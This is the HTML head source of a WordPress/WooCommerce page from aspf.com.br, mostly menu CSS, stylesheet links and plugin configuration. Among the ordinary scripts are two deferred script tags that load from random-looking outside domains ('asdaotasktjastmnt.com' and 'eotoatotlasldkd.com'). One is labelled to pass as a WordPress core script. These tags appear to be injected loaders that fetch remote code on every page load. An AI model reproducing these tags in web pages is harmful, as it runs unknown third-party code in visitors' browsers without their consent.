    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1776 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 16px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-1776 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-1776 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-1776 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-1776 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-1776 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-1776 {
    background-color: #212121;
    color: #ffffff;
    text-align: center;
    font-size: 22px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-1776:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-1776 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-1776 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-1776 .rmp-font-icon {
    font-size: 22px;
  }
  #rmp-menu-additional-content-1776 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://aspf.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aspf.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aspf.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aspf.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpah-front-styles-css' href='https://aspf.com.br/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=0.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://aspf.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://aspf.com.br/wp-content/themes/aspf/css/bootstrap.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aspf.com.br/wp-content/themes/aspf/css/all.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://aspf.com.br/wp-content/themes/aspf/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-default-css-css' href='https://aspf.com.br/wp-content/themes/aspf/css/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aspf.com.br/wp-content/themes/aspf/css/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='template CSS-css' href='https://aspf.com.br/wp-content/themes/aspf/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-styles-css' href='https://aspf.com.br/wp-content/themes/aspf/css/template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768857172" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/aspf.com.br\/wp-admin\/admin-ajax.php","wp_nonce":"883c18e3a6","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"767","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"fade","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"menu-principal","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"#menu-menu-principal","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"46","menu_links_height_unit":"px","menu_links_line_height":"46","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"18","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"16","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"on","button_left_or_right":"right","button_position_type":"absolute","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"65","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":""},"menu_title":"ASPF","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"22","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"767","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"22\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"27\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"26\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"28\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"47\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"46\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"45\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"44\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"43\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"42\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"411\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"24\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"23\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1776,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/aspf.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768857172" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://aspf.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aspf.com.br/wp-json/wp/v2/posts/1343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aspf.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aspf.com.br/?p=1343' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aspf.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faspf.com.br%2Fjuridico%2Fesclarecimento-sobre-a-acao-do-pasep%2F" />
